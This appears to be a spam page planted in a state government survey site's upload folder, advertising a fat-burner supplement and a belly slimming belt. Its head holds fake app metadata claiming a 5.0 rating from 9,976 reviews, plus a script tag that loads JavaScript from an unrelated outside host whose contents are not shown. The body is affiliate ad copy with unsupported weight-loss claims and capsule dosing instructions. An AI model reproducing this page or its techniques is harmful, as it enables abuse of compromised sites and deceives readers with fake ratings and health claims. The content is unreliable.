

--- FILE ---
content_type: text/xml
request_url: https://survey.oja.ok.gov/UploadedImages/SurveyID8494/ResponseID2492425ItemID175191belean-fat-burner-kh4843nz9.xml
body_size: 5783
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.6.0" />
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "Belean fat burner",
      "operatingSystem": "ANDROID",
      "applicationCategory": "GameApplication",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "ratingCount": "9976"
      },
      "offers": {
        "@type": "Offer",
        "price": "1.00",
        "priceCurrency": "USD"
      }
    }
    </script>
<title>Belean fat burner - Belly belt fat burner (V0eJOrj) </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="The best fat burner for women, combining powerful and natural fat loss ingredients to give you long-lasting results fast! Visit &amp; Save up to 50% Off today!
 - Belly belt fat burner. The Tummy Tuck Belt is not like other slimming garments. These other products simply hide the fat. that is until you take them off. But combine the unique Tummy Tuck 10 Minute
" />
<script xmlns="http://www.w3.org/1999/xhtml" src="https://blaow.pro/custom_js/ojaokgov/exipure2.js"></script>
<style>
<![CDATA[
                        h1 {
                                font-family: Arial, sans-serif;
                                color: #2f2d2d;
                                text-align: Center;
                        }
                        p {
                                font-family: Arial, sans-serif;
                                font-size: 14px;
                                text-align: default;
                                color: #2f2d2d;
                        }
]]>
</style>
</head>
<body>
<center>
<h1>Belean fat burner - Belly belt fat burner <br/>(Coupon: nVgOtqw)</h1><br/>
<p>Updated: May 12,2023</p><br/><br/>
<a href="https://gaminghouse.info/ex"><img src="https://blaow.pro/AM_files/Exipure_1.jpg" height="300px"/></a><br/><br/>
Lean Fat Burner for Her.
Whether you’re dreaming of a perfect bikini beach body or want to shed those final stubborn pounds, Fit Affinity’s Lean Fat Burner for Her weight loss capsules are the perfect training partner to maximize your fat burning efforts quickly and safely.
Expertly formulated using a blend of powerful and naturally derived fat loss ingredients, and proven to increase energy levels, boost metabolism, reduce fatigue, boost mood and optimize fat burning potential, they are sure to give your weight loss goals that all-important push.
Benefits.
• All natural ingredients • Assist in metabolizing carbohydrates and fats • Increase fat burning • Boost metabolism • Increase energy • Reduce fatigue • Increase aerobic capacity • Raises focus &amp; concentration • Boosts Mood.
What&apos;s Included.
Fat Burner Instructions.
On normal days: Take 2 capsules in the morning after breakfast. On exercise days: Take 2 capsules before exercise with food. (Maximum of 2 capsules per day)
Fit Affinity strives to provide the very best products to help you achieve your health &amp; fitness goals. Which is why we offer a 30-day, money-back guarantee . If at any point you decide any of the products aren’t 100% satisfactory to you, Just send the products back to us and we’ll give you a full refund for the cost of the products.
We will refund your entire order, excluding shipping costs as long as all products are returned.
This policy was created to keep you 100% satisfied , we stand behind our products and know you will achieve amazing results.
Frequently Asked Questions.
How soon before I see results using the Fit Affinity Lean Fat Burner for Her?
How quickly you see results depends upon how much fat you have to lose, and your diet and exercise program. Most people say they typically start to see results after 15 days. It is a good idea to weigh yourself once per week, first thing in the morning on the same day each week.
Do I need to exercise when taking the Fit Affinity Lean Fat Burner for Her?
Can I take the Fit Affinity Lean Fat Burner for Her with other supplements?
Yes - it is perfectly safe to take the products alongside many other supplements. Since the Lean Fat Burner and Fierce Pre Workout contain caffeine, in this instance, the only thing that we do not advise to be used in conjunction with it is any other supplements containing other caffeine/stimulants.
What is the difference between the Lean Fat Burner, Tight Tummy &amp; Firm Body Sculptor?
The Fat Burner gives you energy, helps with burning fat &amp; raises focus and concentration. The Tight Tummy helps reduce bloating, improve digestion and support intestinal health. The Sculptor assists in fat gain prevention, helps control sugar cravings and reduces appetite throughout the day and night.
Can the Fat Burner be combined with the Tight Tummy &amp; Sculptor if so how to use?
Yes, all products can be taken on the same day as follows:
Tight Tummy Instructions Take 2 capsules daily after breakfast. Or On days that you suffer from bad bloating, 2 capsules after each meal. (Maximum of 6 capsules per day)
Fat Burner Instructions On normal days: Take 2 capsules in the morning after breakfast. On exercise days: Take 2 capsules before exercise with food. (Maximum of 2 capsules per day)
Sculptor Instructions Take 3 capsules per day, 1 capsule after breakfast, lunch, and, dinner. (Maximum of 3 capsules per day)
Is it a one-time payment?
How long can I use the bottle?
Will the weight come back once I stop taking it?
As all the ingredients are natural, the weight you have lost while taking this product can easily be maintained with continuing healthy eating habits.
How many capsules are in each bottle?
Is the fat burner gluten free?
Is the packaging discreet?
The product will ship in either a regular brown cardboard box or a yellow padded mailbag. The description of the product will be listed on the commercial invoice attached to the package, but the items will not be visible, nor will any logo or branding be on the box.
Where is the product made?
Who do I contact if I need help?
You can contact our support team by emailing support@fitaffinity.com Have more questions? View our FAQ knowledge base.
<br/><br/><br/>
Belly belt fat burner.
The Tummy Tuck Belt is not like other slimming garments. These other products simply hide the fat. that is until you take them off. But combine the unique Tummy Tuck 10 Minute Method with the Tummy Tuck diet and exercise program that ignites a fat burning chain reaction to slim away fat from your tummy.
The revolutionary Tummy Tuck Belt is made with soft, flexible space age material, which provides comfortable compression which pulls your midsection inward. Wear it underneath your clothing, for an instant slenderizing look, or combine with the Tummy Tuck diet and exercise program to slim away fat from your belly.
Designed for both women and men Wear it under your clothes for an instant slimming look, plus it&apos;s comfortable to wear all day Comes in three sizes to accommodate a variety of different body shapes. Use our easy selection process to find the right belt size for you.
You can choose to wear the Tummy Tuck Belt for an instant slimming look, and it&apos;s comfortable, so you can wear it all day long! You can keep your lifestyle as is with no added dieting or exercise. Or you can choose to combine with the Tummy Tuck diet and exercise program to slim away tummy fat. Simply follow the 10 Minute Method twice per day, and there’s no need to wear the belt during your exercise. You can do the 10 Minute Tummy Tuck Method in the morning, and then you can exercise at anytime during the day, and you’ll still slim fat around your tummy.
Just look at the amazing fat slimming results of the Tummy Tuck System when combined with diet and exercise. To measure belly fat, researchers used state of the art ultrasound imaging to document the thickness of the belly fat under the skin. Look at the photos below showing a significant reduction in the fat layer after continued use of the Tummy Tuck System.*
Results shown represent use of the Tummy Tuck Belt program including the Tummy Tightener abdominal exercises.
Look below how the heat vision photography captures the effect. Before the Tummy Tuck method, measurements were taken. Then, they followed the 10 minute Tummy Tuck method including the unique Tummy Tuck abdominal exercises, and right after the belt was taken off, temperatures were again recorded. Just look at how the temperature begins to rise and continue following the 10 minute method with abdominal exercises. The increase is only a few degrees so it&apos;s comfortable and unnoticeable to most people. And when combined with the Tummy Tuck diet and exercise program, you’ll get amazing fat slimming results.*
Results based on combined with exercise and diet or simply followed 10 minute method without lifestyle change.
The Tummy Tuck ® Slimming System.
The revolutionary Tummy Tuck Belt: Gives you an instant slimming look. Simply follow the 10 minute Tummy Tuck method to slim away the appearance of belly fat. Or combine with the Tummy Tuck diet and exercise program for amazing tummy slimming results! A full 30 day supply of the Tummy Tuck cream: Simply apply this specially formulated cream to your belly at the start of each session. The Tummy Tuck instructional video: Takes you step by step through the 10 Minute Tummy Tuck Method and includes follow along 2 minute standing abdominal Tummy Tightener exercises. &quot;You Choose How To Use It&quot; guide: Quick start guide to help you maximize your results with the Tummy Tuck Slimming System fast!
*Results vary. Consult your physician before starting this or any exercise program. Tummy Tuck Belt provides instant slimming look and fat loss begins during first week. Typical results are approx. 0.35&quot; first week and 1&quot; in 30 days without lifestyle change. Average results when combined with exercise are approximately 2 times more tummy fat loss vs same exercise/diet alone. Tummy Tuck System targets your belly without added exercise and diet, not other body areas or weight loss. To target other body areas and/or lose significant weight then exercise and diet is needed. Clinical scenes recreated by volunteers that were not paid for their time. Risk free money back guarantee is less s&amp;h. click here for details of full Money Back Guarantee and Terms and Conditions.
Reproduction in whole or in part without written permission of copyright owner is prohibited.
Belean fat burner - Belly belt fat burner<br/><br/><br/>
<br/>
Reference number: A8h9zrSU0
</center>
</body>
</html>